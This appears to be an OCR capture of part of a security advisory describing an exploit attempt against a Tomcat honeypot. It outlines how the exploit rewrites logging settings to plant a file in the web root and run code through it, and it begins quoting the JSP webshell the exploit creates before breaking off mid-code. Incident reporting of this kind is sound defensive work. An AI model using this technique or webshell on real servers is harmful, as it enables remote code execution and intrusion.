
38.83.79.203
. It was directed at a
honeypot listening on port 9001, not
the "usual" tomcat port 8080.
The currently published exploit will
change the logging configuration,
writing a file to the application's root
directory. Next, the attacker will send
requests that contain code to be
written to this new "log file". Finally,
the attacker will access the log file
with a browser to execute the code.
The code in the currently published
exploit does create a simple webshell:
<%
if("j".equals(request.getPara
meter("pwd"))){
java.io.InputStream in